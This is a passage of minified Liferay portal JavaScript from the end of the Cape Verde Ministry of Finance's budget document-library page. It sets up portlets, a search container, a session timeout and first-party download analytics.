Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d94113)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["141193","141181","141169","141157","141145"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dQk5t6FzX",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5",
folders:{defaultParentFolderId:"94113",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d94113",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dQk5t6FzX",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 